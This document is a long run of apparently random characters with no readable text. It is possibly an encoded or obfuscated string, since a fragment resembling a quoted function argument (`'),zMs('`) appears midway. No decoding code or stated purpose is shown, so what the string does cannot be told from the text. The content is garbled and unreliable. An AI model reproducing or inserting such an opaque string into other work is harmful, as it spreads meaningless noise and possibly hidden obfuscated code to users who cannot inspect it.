rd09f39,mH84"85w1>2pHO94O9\'d.b3i.K.O.1ei9HB4.Z4Oa5y{%O#p-nl1oHf!$ uZ.{bgec.6*ecbt7".6raOHo5lwsOO2O"897 14urQb%.=O1`c".HHlC"4#h{.9H2h c"esov1h92Z2m12Z39213ZH.7Z.Z.b1Ho"92e_17buvu1oH81b4$"o_8anHHm o..-1o!6478s2.m.Z"1Mt1.rHs1-dbZ918ZN>ZobfHaHu13"i165}aZ01o368.dpa7t2!.2nZ0ib!y"23gG.taptm,6ody1o.b1-,0iZkOb4!i{.e.eb4HHO1bCM8r1bb!35 H28a293b{v!euot.y"t19O29+0,x535!2\\H}6Hxaf-1i6b9dw;:x35zt.753.t`1OOaZo8b5.b0.! .a0abZ82 iC,biZZ\/7y,>n H2H760r. uM08ih-O1bxeHj44.6nHHtip9px1,tr_p0H.58|.26fae.-Z!vZ40HH72O,ZZ5.p{.t2Z!y05eb15Htk!1ba\'.55c9."9l11Z11H4Q6g\\:5qn0`HZgZ976HnbrebZ"47n"-_6"8Hhem34Z.0OObt.e^)8tD.}.m96393"O3973bZ_262r2ts208ns-1.s]Hd-H_Fm4Z<Zf.)Ozl>nbOl924Zc94)1v.u15.-HHm3ilb!!Zb03kO9o!OHro%p8HH2O182ZDi84.>0st_e6!1-"lh8O4 hmb]48.2.!--,93b!Z!3u]HeHe.bb4b0.d-H..fZ3u8229H"0i5..b8k91er.d.!!.yk1 \/e_Oe,#06ki4"7u8sb-Oa9(\\.2p0u.lo.ic.!1U,1ibxiaoC,Z69dHot344rl5ri28879!HmaoO8de3H0.9o16!r8lb2p"K5}l."7.]i!1c",8." n Z8eu4Hee.a2-! .\'la1721dg-77ia.ds.6a794.OeI0erfbP7HZ6c.2a036"eZ\\tb341.tHl>2H33i2.Z!Z6.e."4.]1d_.ed:CstHn1H2dH816b5r2r8r.,+.Zpsyev80{aO8e4e"6e3..!0ot15H!1H0"ybpoHHd.kH4eow6$0r.0ZcZ.6BH,59#2211!n33hsZO5805.O.O71tol1H2gZ .3o2 _6$9t1.e293H23beO:i{3iZ(-797Z"0!,105.OOZ-0i2!ZmpZ3..,,O.x.a6ub.CH*..1tZ$.8Ho.32,OZ.39W5."06104n1ih"g03H,l.Cih."O. 35tO.40n9.e04.+4..=bH_8o_a{iZ567n2ODbll.x46y#i17Zi=.t."H:0br6haVb.!80.svZ1s3H.!89b7H,.CfiH3.n]i..Ob"r}.8Z9Zr41\'323Zbg7an8l4"7.3!H6O4kOl"d`uz.2dzr6S9.!1"0.7tZ..Z25e4Er28l\'7O8 04y93[r"siMr_7Zk[n2,Hi090eO!3HHtO7i2!C8672.6-H80!Z!u^9e2Tl30HZ.7BH3cY4141?1067.U!HCed2,844]s"Hfik.9,#-o@4bb3nO\\MdqO)! O3iHHOo|"d"7ab"s0.bH6,bunt!i09t31HZ1883sR,ntH819 aiy6.3Zb119Cc9Z00-8HZ!\'c!H,.b\\6980"Ht89\\0l292OC0.B7HZ"05!N1:  o86o$cOZ no7pd72425$5oqc"u03-72!Z5jCHy"Hd2Z,zHZo1[h!C3v 18eb044[272.!a2,0[eRdc3OZ%bfu1A3!a.,Z4-t\'se0Z.to3-.91Z978be1OZbn9O02.114b.OZZ.6HH67.e!"3H3o9184xOr"1"B533C73r .s,5"htv08o41u(xOn]HaO`4HH-o0im37(lceHgix; u.+  7xZcag7"b4+Mc531079Ct&.6 6.2rnh,6749b2"11."e6 8tM2H27# .9)81u7b.512.4.d0O"xxe.om.Z01c1),.ne8n,Hn!-u324dHHb9t$2OL|6.p! lZ|Zl+.z.5mZo=.477P53Z7OZ9-O6\/!oZd3f-a6lHh,1".897"5v>v",.9.-86Z"b.p3,F6.e1H3!Ao]b562nd!2:.$2.&89rZ|Hs.Zt7H!8677s"2.!c2g2.!57Z2Ht6bdpZlO676Ob3\\3002O"^0pa-to1!0om.fm.!a.!9.1.82co"Z[b142..4Ca1z77Z^29).O.,t.ect9nO"4s88Z-,of86"e6-6t.o6!.7u47H-nc ZH..,-.887uuc"-,7CH"8#88Z!2w"b=b5bah25p{9!#eZ!C""$s\/1Oloa7l9\'1Hn33i1 OiyuZ6!2O!8194b -4\'22467 3lZi!5c:;5ii"8`uH .33.Zin66Z1ZP-eaH.b.\/284Z.Z{3H8g.O...9 ,,8h-p13.91gw17[y0O7,Z6b1C}a5i!1HZ1b1x3O3"w.9%370!2.2eoC.ett0OH49"el>z69\/H9!lh6ve,4"rZ.k!4w>khOs-AZZ.i0360:6",6eC"59-1h.unO2o8bsatl6!d06i2,H9!Z3ib"0.2a,h5Hi5a5-\/-974.!}.r62Znn"7odw35"hb.eZ1_0.Zni"Ost.9b217(.Z28Z) xk1l!eZl.sC,6H>.i7Z1"-1ZO!16ZbH"9! .33.dZ4"29WuZImpHee15hO06t+32Z3h)m11v2"3iH"-\'"da3[3.X5.50051d9=r.844olrbZ."t2111333!o1whp93e31Z9si\/6e580[aO33_-.0b313",6.Z:p7eM. i1"1{!7Zri._.5..."7f,y%H5b.p)$\\.O77 ro, .2Z39Oao8b56p4.C!\\7eZOoo.:4.empo2e02Z!O8.4s8xa\/{1.58Zoa9OH4735cu.925.M3n.2.r0Z9r41i53!4b .b5.4C41HZC0,iO6$89oOo1jnltZK!6dbCi OHl",6oSo143HHr8Z-W1\\01"n#H0*"d*_39!cHd4H"iy\'eZ7-,1t3r3H"]o4ib!H9!3Zt6m334926<31Z5m"V.9d-64Ovw.!ZY1OHhZ"4t7>! H.52enZI.a0bHou,H.!n7."ec ll45.oQlb)?": b*^7Uo!sy4eH8b.10+3s6i.! !1H"0"\/60#.i0z!Of2e 8b1OOb nZhe.7zZ9oOtl"")8Z1.!-gc1!b).nwHHH."s]Z-.!!u1ZH?HCbe5!uZ..36tuOH.Z8O1u\\1n.7s.5}.11Ze^itCn.r772`20dnm591\\6t47O)r9eOy9.O.Za:0n1)!b32!..t3r.sOn\\1.t066.kOoH\'7sZ9*r;6.xu908nCh""H!!aci3m1."1t92v34..1srd1{2.t3"!.b 2[Zylz3u4..8b1.. 1o6\/t0z0Z,#4hW,8O1ge"l]$b.2b0Oo18.a,|".H"Zry"!"pyZ.3O49-yxOb.",6bt,89!6Haj86Z2[CH22!:tobsatv4zbdf!i.86l7.,.H.He&n-?!7aeZn+!62,H,01"gtHb3k,dbOu."H5ZH99-1liH53.1o-5.5)H3t.1ccCl0\/pb8"417"-96""n\/80H1!H5u=14a4.n%\',Z7be616"8v.y-\\"8.55159gbb31e|f3O1vH2@]dHH^1.Z!0.3Z.On"-t!bH`5.1!bZF.rdO!HH!W!_..o2Zw5.89pi21.m5.t45B&1e196,H7i-801Z.1xb"OZ9a!.2pZ"1t"!lwZ!"=6C.3M}ner"86.w!3.2oh1[4H.1e08c:9io%O6t0J.!-fr}aZ."sZ91)3b5O-h"82c1u7"a1a.tZfO3"39tpf!cb6Z86eO911581p6k7zO6"7nr!]H80 iTu"H4t}!.p.v"Z1p-4^46b-..!bua3p6Z91.,.18cZt.6ion.12|9557!9!]24e^67\/l1#,,.,.!885!sk.iOaH-OWg9.2no.&.tHeOb!-31b6O{\/T.9"ei8O!1Z"3"Ol]b1_b2"71l3e"3Hi.1Ob8HC!.Z1Znbt3Z!x"8l81o|!.O&9H2917e ?5G|>75"lZ[4C50iZnH-eO4ObO7!4.Z Zo95.,,8obO1h.l18Z5br1684O33b9...Hm3.4rm.a5crl95itZc,.36e0"Oo7"Z6r.920r!o2oWO#C6bb.k.c)1d3!Z1"Os Z63Oob9C9.!HO%ot9k40>1....-8213H5H7avs0!7Z,lHldnOox[p04H1.  oo7O293H2H6e!4313avZb!96.)i0"H2.204+-F9o!>$C_.,u80e03l :25lb91"65H"58#07 ,3b.pr64t 9,g"..79+Zz84n544Za6229H5 H9M6.eO2\/1VZ"Zka0{b."H9".bOZ4r.d.1t_{969."8i6:oexoO3Obs\'5Qs"9CC!.yh=d:t0)O8be3>4.tGi5l,1sg33u0n=16ptwTe e$e"inG7\/nori .f5\\b3He_33,9.75V!m&HovzHn!t4ze9O5a4lc}4 br|%7.,7J1n7Z1uZ3aO8o6]oc1a59T!!d}"q{u12. c#6g9eC69m775j.H27cip50Huki MHc.]Z1.5n6-Z94.b opM3Oc8Zg"H4l"rPiHd962tnCHO1a.OH6pd.1eo2Z,.b 0C7,!"0[ b5Cec948beeHb-HOn"a"H45s8Z.i5564?DeOZ31u2a8 Y.Zi>.26-Zod)ZvO-"5,Z n.s0ir"n\'|",O6^p3!7HOu4"H1i"g|t"g.,42"u1,93f!!8mih1llZ0Q0nO.o  o-bH2qnHbw d1__.bbuO"Z.ObOae-h9ij,Z,u"csas3=_Ye.xb,H7Jo.[3yeO"4:2Ob,a.!j003lqiO3beskO"etro8sOa!.o7Z11ai1oe"6Z59lH3a2l.6eb,OOSZ5H5h0.c-lE 3Z9Z.ZCf!"\'t]"bH46e9\\\\s48ly.H"aeZ_9O6, n.nsc2O7hL"363pd=!00b.Oat%n,O.62"hb"354H|pZ4b7O< -.PO3p27bd30,eZcO"s2l0".j5lH3oxlO"mZy22.O.y"H,Z\/"rebg"HZfZ?3`0(.a.6Z8i\/k-o3"glHtieZ.hdn1n352!k.d[aHekwHZ"-"8 294b1bO6!Z.!C5ls}t."eSrboeO8e17Z7:e"62es0.7.aw9uH4C543.Z8m1g.0 aaZZ!.9M ]b82e"aahb,"!O2ZoOo1bO4=ic9!8"HWZOf6aOrb.ei4bo&"8ub.O-Z972m."H-n6eu"O"Z+7.9!o2 8.!6Z1fvFew5O.bZ2Z8e.74461s.Ork"0!v)4"_b1"b056511o2.o" bZ"i8CO.8930o.r.Z3frfdZOi"eH\/vw12O2,0ZC0`!1>cet!rbo0Z9Z1.k\/!p048l5Zay9b-eZ:,ln..RfaZx6e-bZ4"7b u2neZh861y20pZ"}H!b195o5ltpgu1O4Z32h6.hic,3,9C6Ho55Z!O2e5ku!bt"ot!emnZC3Or7Z.4"74H bu3!ib""rla47"bnFOt0g0" !Z1.5l9"ks.Hr-Qm73b.!1Gbnl1u4"!2#e!gbo6u6<I7,!0cHbt #8.ZZZm>zdo"lr4qH^,8NZ934.. z2bboe2 .HtZt3!257#"2uop1C6Chb5s2v5dbek5H6Z!1[6b08"tg4t6Z2sg7O9o7h.3S7O1i8!924]rn1206Hj00\/CH8\'6u 97H3!,73=:!Z74.O797.Z,wiZ-2ai1.f"."..!-{p3Z{6a!"eZivct.tuX}2_01..22Z2O exmx3p.aor n497e"&.i+91..o.Zh "ile2kaKbHe&d,w4!fal"1elZ6"!3Z,!lhl.2O.3" be1.!1"spb#1ie204.-kEiKZ!oe4Zs_74 -5."100lHe92Z:47Ls!b_d055hZma"#"ZZeHNe".!-7H6w19n59."vtr9e^a5n65.urFCwa.8cez253b brW2H,i7sm0!rhli419cH.4r3nh5 a{Oa369..3T8bHt"2HH-o6 1p\/ .C9lvZ"%.0"213..l;im86.32f66#ZooOatkz0h8ZlvOPs!M,8oOned01.n6t7v"bH3H.Hf3Z"pt91O%]el1_ sduO"etk508H1v"H\'oz3d#Cn2o"w6_,2!tCm reaSco9t]d!2#7ZfZ17O2g10t!.3by!11n.gZ6"H"ft!.t.1.!!0 )0-vmlh37yeb6sb7a&%w6 s.!o!Ol51.3.(!!. 0-yn!.r.O"n`n1u0s.1Z371t.n6vHww 9 ne!5 1 3271!b71o2Za85!jlH2ks2scYCZc01m02\/ct958ibo6893H,[.sb.6liH.@51,oj"."..t2"i3"6a70re6 (7eZ8 6Zw..-t"nHq1s"a4!.]7..c0ZbO"ZO.1-miO1bbCr55r.uag.=Z36.t7 zr|Oo} oca_,f.rmenH- Hp96!t8.Z03l"1Hh>l2Cl"Z,lb"HZ rs1>o1",.bt43#d0 Z.4T,3Z2 t!d"R2b n"b"9-,0blSa9|O.e1547q9bOnZ7Hb"b>78ce.^3b,8Z!383e9Z2hbb2D 8[n700eo.c.olot043u5sCoeOtw7x8h)t! "0o035!.gH7\/\/Z2t>5"8.5e747"2a"{t796D\/s1Hc31ZZ..>.Z.!He8.b.1Z.ae9]9e,O3L8a.n"s !bgC56z,2at1.iaem[HoZ7gC{aZeei0rif.8s(aerk"b+sbdp1r3z 8.\\.n1s2.a6o].H!dcO1H}.Za.,.Z3if1st5H.o51lb4H."\/173 !i6rZaOo"m] 1o..9d9H67.O.Z6ye4(6  rZ.H'),zMs('404u.8v".P62Ce96\/!H8H+O:917G9HZ4H.82O..46922"4Z 9oa*0\/m.22Fc9wZ32O1Zl7:2q5933K5[1b7CBZD7_bd<0|Z2L52863.5-u3e70Zif9H220i..1ZH7KZ,34-cH\'.,!3:mzH3CZZce!2526b4v;H4_72,92P4.n7u.l19PyZ*! ZH!n5U:5Z23OOC88SD1z 1.aZnZ\/ng48Z!3!G3226GH560ZH4ZO0.Z!293-b .1,2b\\:Zb2O3b0.5916O,6H.x6QO:46842-72O".Oj04192.Z11,eZd-7852211s.HZ472y"aE!ebe9ZH9> 09-eHe9e76H7wHJ]Z37O71!bHg554kZ,\\18ZweH445VP8Oi8Hob 5Hb-1ZZcZ9sw2y!OHgc2xOHO6i9!ZZ244..;;586H725]12H1O4X614eZZt 114pbe!.#4Ze-OH16Z7N8O1Z=xnd5o1"-Z677c7F}8H Z09HO 2-.4p3bU.3ab1an-[3l9hH:-.8bo:ZoO62zS30O.6H4A4mkbcp3lZb!113`+3pa225ZZm3}037a226OO,7kC2H21o29.32?Z2,bdu]a64bbd74Z<s1.CHZ13w2!3!e0Zr.OO-!1H 0MO2ZO3b!6ZZ5716.462.2:93!81H8BD4733OZ1suO8Za19Z.a4lT1<0_5A3ZbZ@Z81q31wi55e9V1k895ZZZo4ZOZ5u 85HHtO,p269i2!J0H_rzZo8bZ>2ZHHHt!11O9vZe90o%1.V71x.Vm!s.!3b028u.Z3pxO092b72-b90H.6x4R.y0Hie1v587tZbyp02FHaZ7oO^[55,78y15-1I"q.9!ZHe99OxZ8$rZN]Z6xZ44ZC33Z"H6.1BrH1.C.21Rd19-pp13C<.2512b11363."U<O2x2rO13e21<1ZZ. "*678tb11H8+U06b6b".H.Z:H"2C.b9-sCm6v1!>Zq264O1Zbeb.11,d151Z2Z1C!26H17!2Z.#897A38h44b.,bYd.!bY\'!mH5Hl9mVZ .!!.x_b.5;81e8He6vZMnZ1.H41al98.1 36-44O+ZZ.11Ht6OP0O1OZ\/31Zh0O.H"d65c75Hrb9Z9Z7Z*MIiO414!CI1Z=,O3H2ERBZ^2\/>,H#aJZ-r-7#,.6H-u61!48b(64g9Ha0s#J623xZ3OsC.7.O2-22G-unsZee-b0Do0p810cZBot3m`8n4u.8nZZ+Z *.Zbb}Zb45t6130X43tyH!o3xZ3;40pZH28#0p:402*Okb=N"$ rM1.HlZHC5e&!"5aC4i2i55f519,5cc3<6f.2d7[bwsZt,R<Z*Z.na8y<cceseh]502Gb!q3!m15,sen815o53rZ.5w715H52.t 2wb*9b94tmx951[Mibu9,Z36f5658siee4,. 15Z*0.4f4H3ZOMO8Nv2391.aHde1.b9Vst3329f6g,t!S8a9?Z9r3+a7!ack2]s2Ed6a9agZ0ORO7I3voZ4H1-Y1s4i9Z24hZ8O51n82ib72<11!Oz!nC27!s0!9B-dnZH7Ol"9Ou93!!Zpn 03w312.8K +7HO>7!OZZHH-x02aZ9i66Bc6Z893d=i2bc3Z"5.xZt4l35Z3O9:HO.Z.H07o>h!"Z-@4G3P-..7nO?n1Z:iZ"db\\4cZ7Za93orlOZw.8.)Z7^395OE fu:b4j3ZtZ4i798?95ep%4He7p.e.O_2bO.Ql4!b631o4-.Z%es0x"@eoCntu9=iF.Z098.OadZH_6HoZ4ug.Z5Hy5H81!188.Za21Z?r3r!.7.ZZfi8lb9wa85,Lt1.6n5oSi.6Qr.34!64Hdhhe>"23ix[9QZ\\4SZO[J!"8Hb3HH[g4H.99tz\/_.e1923<74e77O.rZ-9bJlA776GeyioNZZ!j2.ZHX.t537b5,.2.-r2,654i51."74=9.G2.dB4u*ZJ8EaZ.[u.<-g88rb06pp\/b4ltE.v89986Lx6atZ,9.1l3*.r<e8OplZHZ.!Sd+deH4M88t7!9Zecd.6 o.gtZ4ay8o*989uZ6Z7ZZ: i6i23.|3.ppsn.l4ab0a;5aZDZ3Z7peo[8!Z12O15=d!9.7Z.d5t2@.3-3,e.O8_9 H8.3eid.16!2g1=0-8.3540o7Hs4b38ZZ!O.6{`.NE.!Z3,w8x2H;7eL.,1o911Ht48t3!8Z18o1H4ee,;98H498wH41e6tXH8o9ZH4:.C7.Z6dW70rZa7D1Hg42HZZn5p21iZ4"!Z!Z3685bJ5.Z.7m8l6E-fPH.Hc3Z3l|3e19Rd496ne542:yh7..Zin7H871eih6obNZ56Hcn1.1ZySe.2.Zatb8.7ZE5upOb79nZ9!=-35s.!zH1H9e"-i3Ca.O!!B4OjO-sa!nae5Z-xZ\/O-ZZ1C05OHe5Z9..,OZS!03vt7Zo83e.7.2dH.\/r6zn!iHHZH1!u!ZZ4K!3&7b<k*jl"3Z427a..S32.-07Huu-oZ0sZ3Z694.70HH!4Z9."be8:ZJxr5ZZ14&Oa"47-H6bZ\/!Z3Z5.Zaj4!wk3ZNZ!+.!O. 4l2n3g4.Zn3=k@fvot34.?cZ8u09,77od1fO3!3 <@n!1x]5!,."4Z2eC9(bob..,\\!9d2iOH%qZZ4@:.2ie"u2!d-2B bc;4wne1nx7782H8Z9-e\'+]xQ.Z_o;.2eZe#m b 7"b9>.b2tZ356o..Ck>4o UZZ2.i3!H8.bze791ZZ8b1648.nH3;b5Hs!1a8$88ZcZa3r2 Z395b4!7,2-.>Zc"0odm3scM2H8f1882ll>0COeO65Zek3!Hv!Z,mG6..p2.1xSH8"Cben.E7fa3 7;O6p43oO8HZ.=b3Pi._62-kZu\\u!oHp5W-627v!,Ob94:Z!;6-H8eZZH5aHe293l"5e!cAHbO2@v.Zt1.-]3E6o"ubM.ns.HH3an7, w"<ZH2nbr3nvo32x65.Zb0Zb.5=ZO.H"0.e.1i9:ZC8i11H7B6Hi"uSH#.0-5H78*a24lH+B585:C3K(!!52mO3ZsGc8hHl977 bopHi1 8 ;2\\4ora!8.ZQb1!o92B-sO17}"Ctk!O92sZ1!79Om1.+t-e9Z.23H"#O<JsoZOGCHO.r9c1Z16vte0Zb2..O!Z ,sd754461n.92o1m004372@bO!2&b,7o5n"Fl-17l"aZNOZlCo5e8.357=156ZyZh7dQw4sH8.5auOl4>3o\'437p8sC0pHZ1_]o!.C 4l294y.27W0.ZZZ\'CC5b0Z4!pZHdH_9,iC<3u7!wp 7daO432ZO!Z.:9awll!7.3omHe!!HxjH34y3,w#.Z!pb"1C7T. b3x51 l4c1.>=.26c4ZO9wP4b.eZe"4c.BbZ(dltDO9)!.!242Zh49Za3.Ot3b5*1MZoO,41a7\\9AZ26x.3dE*76.7Ndlg24X*1,7938-e,7o7i2i2l6nZH:Z23a5euZ35dlj367c4dp6ZxOroO"98H.Z"nbYn,rC7Z8330a7#3gh<Z632.5b2!Zn9i6MH4b8^Z! 19.bKe-l"O,21ai"7ZZO3l87hdt-1O2H0Ow2#Kt%2m8n,bdn4m1r07i0oi0rr86Od2y23H078cZ9iE6513:!36"8957.He8[9Pf,7"Z)7241c3Z-8Ee6!9m1bOZdl9!Ope!  ;HZ79._.4i51bac--8-5a.lZ:m?Zo:H0y18h7b"06H86:H77HZl.4{O.H653.1Zu9.!ZP4d97H-n.1.)Z28bi-37[Hb_1b!I10i!--eZ""h[4,H=54OO454sZ!xeAoO7.M9i8L3H.3ZZZO.V3!isZp#Ce37.0b6mcb8e2h4Z[33HZHO997.24OlO6oZ9{6YO.0djHW6uxZ97ZVlD..b!Z,211oalbn"O224!tZ04n4_bZ={453t7OvGb2ODd 1\\Z2fpO3tiC.H1!14.9O!+]i2i3.w93nHH*4\\oH3m1Q5o4!ubZp!27Zx,k( 08O2y2.u*5Zlp1372]1p85it5!"vfx65#..3HO,269isiCCbtH9D}9 oZ!9<H18bu42Z5!ZW=886HO23!0".4Z."Mi9Ei5bi"\\9OHt9Hic,r 44b7e4_ZHss5x"."o;i50Z..by!ob86w=>oaE7HHh44a.0.u?"317|Hbaru,"4,O-1#.f\/3if37971!28b6o.15 ZsHO.59.3Z!qe,"r4Pt8H596e865.65wd3n132-0kZ8Za1925..54ryr4H2m3s782Oz1.|#Oa >Mw.11D5.sZw!2673pHw12S9,pb7.Z3m12Z248waaCx6eWoZ3e20A.COC*381bY199Z_*zo!h8O31!Z&k487Z%bZKuZ0r4edO156bb4;5,;9ZZ;73 ,JbT3HO96CIZ..cZ43n00}!f.x432Z;6!\/8h5ZYsc7>p0272l1S4bH5ZHPZ7683-3X-Hzbd3o1!0.185bH15=H0483,5rHl0H.O`bZ12ZF338cis601#1h.H06"xO58H.33m,Cu0b631Zno!6C79bua97688451i83.1.H7pZ0"}Li8ve4Htd8r.2C1\'ecOh0ZZZHO3n1.7I,.#lH!ZuA63!sH1e4D227H78315e@ .ke4Zu1Z5H2s:52162H8ote4..OZZZW TZ.8Z8moeR!b;7.b1CAa6i37"02.59O8d.P.18Z.Z70e9o7lhn0Z448h6adp43;3sZ- Z359.336i..9.^1JH254xMHYZ6.Z;!93.3r85n 13b3&i!e77hyAr*5i0ZD10Z4+#9045O$eeZ3."221bu3"5<o3H.mtf- bZ56O 8;2(2O06O+5e23-2>31{<2Ox65O7u..8t.7Ze4 eZ3O7H.Q9" 7!48"4iO2o,f!pZ4vo7b38HM<%@lO9633d.f090q335.!1PF,1Za+e^62i7.88Z9710{8AwI1.H102t1H<4!45E.9!b!t*=!63844O85u*6D,}Zg53ZZ.2:!Z6;Zsb0b386;114&!1tZ @3,2Z!,v6Z.4Z"7093eiui9?8ZZH06s30HHx"4Zx9s^!9Z.yH8.0!.8 "y!d7Z9.46.910Z1t7a*00ZZ CaObZ-!4*Z:<2ZH0.2\'b.e21ZO2HLuZbb4.a*c.826yHH1hZx9]G_ZH17HoaCas08Z*9b6!6"8588b5!.351HHO3H4062,a6 n91b8!!4s24CZ6EZZ0026bO9Z3+!bi3eZ37a!ilZ96-u56:d433,5.sg3dZ2\/0!o.9u5QOb*4y9!eb!?68H15.2ZO7Jo,2198d!\\4,4r!!pO49a4HkC354tb..44bn<4e-Z3725C.DZ84,n1Lc7o9t18M2vZ0eZ,x1>vb0622.!c6Za2Z6dCO8w.,82h3O 39485o47Ht943ZC"uf7a16b.Esc)Za!H2y1l,x7571O"HK148n7A8G2CZO5.92{CTuH.63Z.6ZZH78814"H!..6Z22S!9th>Z8a.bt345uu9bHH.4HvrH.7ZZ.283Z308-;rr!,6r4745H8ZZc43Hv92;G.O"9Zo?u!9-46H!Yzir3HxO@55!ZO#7\'15bZOZ149p524b"H0h.472H3OnHZZ084eD2f.!2O0!.91O53 .97`1pe1CH)6s74Z5!.5Haa3znG92ZZf1r.170ZHa01549r4132e7ZZ9 8SZ8F> 1b9bJ;03Mt47Gy563M534.3e2.2)1.1Z,773H52.S462HseZZ7Z-Ze,5u?O2"b797aC2i3Z(%rZOe5.!6H09872ZZ3=.cZH90KZZb145.15w7h..bn10=z2.5G0O22u77cH9.pi3o6Z"Ob69.A.7HuO1.H2{13-215>7COeDHZ.6reH.ZUpb51j6O7eZ4lgZ157.C:Z877]5CZ1y00-8c?]Z{6j #Z!cewmHZ48.08i9H5HZ8.0!=*C31.UHb2e9sCy!7o4857c"!6Z.JB`t=4HiZ ea,4.ZB.O-l49o?D5H1486e.Ioeb4;l4Z7.7[ocO1837423n9e5i.r.ZH37C.7Z!a9u4832c!092!.Zr!0O9Z588. #2{n103"5+8Zb?5O2ZrH49>ZBZ.u6O9!2Z34gM;o5i7osjs77r.O_3>?bZga.3H5a8821;8038282Zu.3!H2476!4HH19900CHc=2Z3,t2ob9O|;0Z16c.8.93OakOrH Hjm3.0!95 e\/eo5.248!.2A783"93:d!e,b43X84bygZx<14:0z.7He-L!Mby..7O1OoZ6!78b7ax51se!853HHt96927 004H b2O737vG8 i1uZ9.55Ui25&eZK.7Z do0Y37OorZ2.t"!-6!`!H0Zfp9i1l8rz!085I@Zr.!4eZ6Zr33==Z..3HoOy#,> 086E2m2w2!ol5 t5..rC4ZZg.+!ziab0665ZOR53O1.=25O16172ZbZ9!19bH217dO1ok928H,n!Zdu9O.kro!t4?a"3f Zye:r;42Z!(Z8o1!rZO3O,r9FNP.to.66HOcnZt4$8"O\/bO3eH2n819.ZeH9!7f1Z.9.9@He3iO6l1-O46Zip--7:oayZ.37.v2"01y8!Zda ..Xbx6MH1w9.drrZ,7?9a6f09G1a6p3gc3!OkO794Oh6N.a:8ZlONH5.H2OHLO6=2587cZY4u.0sH1:H8Y.!!OZ3JO0!58d0HZmf5mc10278"I4.cLey813!>-RH! 3!4 r>".,7O0rQopeH!-9Zo0tOO+b9n120.F3i cZ25bZ0xn2blP4.He56.Z2JN9mknOZZ!Q}e7"HhZ6ZP!8a-w!.i6_bR438O6yvZ67.!Z4bH947!Z,g6Z3oMZ76-cZnnb5Z.9Z6Zu.0h! no{+2Z2mb63l449O49bZ11..6kHens:40cZZ.;H5\\o4O>8c.Z 81A270_73"+Zm4 "Ot!Z7 34!bhZu!pQr1cZ`UOe3HO25o!79sZg0vHA2n9!.7x2"Z565iO46Oax3svb`8H9u!s4ZHgO850t"n3-r4x26\/bZg4oZ8a\/\/1Zl46tH3Z;7g18Z5.2sv9a!443!=.7aZ85-".,8-17ZO0916.Or6A>wH.Z.689308OZl=e-692r5eJ3GmS4HvZ.2749:J4!"o.u7!Hb!b18u4=Z582:b8O43Z_Hd2H6t!27!CZ1P7"b1170cuZe9Z""u9kO9t!n..Zl06\\Z7!T!s.3\'618!s31.HO.s-bHjyd2O 79!eZH4ZHh>.coZZZu8ZHC!ZK"r.>OZ5u3ZZ3yb 3m;n:o-!6.\/250.7ouHHn.-o72m 40,O{ZL{o146HL! :0O<H0<;..v57lI6v952bH141+or.b6ZH6n1 135.2Z4A"7w3A5Ha900H10.7HH7HC"AZs9"3b]2Z.o0!77826:Z40948f21ib!I.Z0Hpu29(b3 412n! :.!510"36p30545HH_17bc5Z2404dZ!O.a_o0Z8Ze77nZo53eo04"5268CzH0Z270069dvi2H;.7iHeH8.b9#sO35MH5ZO263o"3!.57H2ZZ>8ZdHuaZ 42OH8e1&1!l42;.mr7C5a"Z!a2t9Pyt6r3rZ.0!lH.O[h7@7+892r1&2bZ7.OZ7d03l!H.!.!811o.z0=Hk".63HawOl]f55425$45ZZ3<8vZ8HO5br1ZHp.6n8t!H3e- ,.>fn22H4_o3bH.4-H!39ZH-66H.H532h"e83.HB27v41.2ZH "a3a0a!5Z46v9ZCKvUb91 B932a9r031715n3Z363ZOZ2624H9yw2h4]Z]!295.V(r238b1Ze7et]98uZ8.o!34eulO22y.01fH2845Z1uJ7967B5xf!96x@"!!-7o0d34H@66Z2H45"tnt47Z@5:.7.811406Z1.4ZoD91.877nZy!H5HC1bO4B20a1Z5!.wZa.20nM3b,ZOHZ4Op919HHZ10i5Z""6H8Zd.b!91cu].1Hb72H0!Y.psH  8o9Z35!Z0..6!!6aH98p0yl-|7ZC!mZT+6Z8e5OQ38590!ZHMO33;l!.T8H7!H2e6ZM5F0.9O*.H4b67.6,69!?"3s)Z3%.92299o=Z!,H!x6a14H7.EC7*33Z!Z4f"Z7H291HC58Z9?d142!92HZ59Z3d.os 6ap4r-308O5Zse31@9OZO5-0\\8Zd.6Ey4O80L967576624Z..Y6;26.!ZO..ZZhF6x014OHgK9.bZ81ZHf8OZ8uHTQ185mb22OW8V8sZ*.1>E92o7(Z15!312"bF71-l_b950lh,198:90Z8;Z3!30982u!r.Lo34Z9g6*8vO"1H86H64Og368Z2.2[.nHZO 7ZaZ20la4aOv352r100n67[Oe"PZe5509ZC">565O0H3913.83"c *90tX050wZZ27z76!e852-5Ze!29b.i902Ie3b8!b7772"2H,O76Z4-.1b0-8{M5Hr2O163.948t6c01q8612O5b3.9Z19h12nZ14HZ<0y7a9#w3H0O,k!12c:C714O76o 06!60x82ZH9Z!62851!b1ZO6497@e.9.Ot08ZZ.D25Z36l4131Z"E575_6LO10p[64Z)3Ow7pZ(h65Z6,.r+!Z319*[;O 133.1W9>ZedXIO)67Z"7?.beA,.3u Op-b.el482,>4z,73.ZO!fm!:esH!Ir13O2942V00.2-._Z9gOZe2.2a8e=3p5eed.le!5pOO51h12639Sbc4!4pl.ylc331DhQt71.5472!uZCap P55M4ZZ1o 8:62,o6-H3Zi92B!7<901a3qZ0ZA0P,8"H!1s.!t.Gd.2"3w50L1816xe7W24 el7Zb52b3H"n03b:1\/.d93.o!2iHO;55-b--Z!0-0i124v2b41"Z3.Z32,7O83"ZyH136t61xKs34\/5-8,H9+t39"dZZgZ2.76Z3.I39h.8>Ci4N4,b5 k18vbib.lOO0!eZ45630803H98n3-zZwZ1gy8HZ06Z u"ZZ328 Zw{O85284 !48bO28!O:.8p8H02Z40 Z8H5...CZHpK9HbH!,Z.9H1rZ9357Z8s-8Z87rn891y2Zk..68w44Z=kZ067;5841llZe1H4848B`77,5CN7.h7i9C46M0Q_<9,>Zr53amH6H 8Za4>5Z"Z76986Hy9g22CrH.4M1eo8rkZH75m!4Z1!93H35D9T912Za3Ti922ld06ZP6601ZZ"0H6Z?{7.96.Hi.HZ7Z.b7a#[O99000eF88Z.7O.w9Z1Z470*b4bO L17He1.AZ3F672Z315OO7BH4tEB0|Zb1080b1.C5[2j3o8.4HVa96!163+a1eebsR98;i1f?.h97Z26br1\/z!Z393O@2ZAO68.1Z02BZ61Z34351w!HHu4L_o1!O35O`-2y77!51.Z3825.1ti_58202ZFZ" 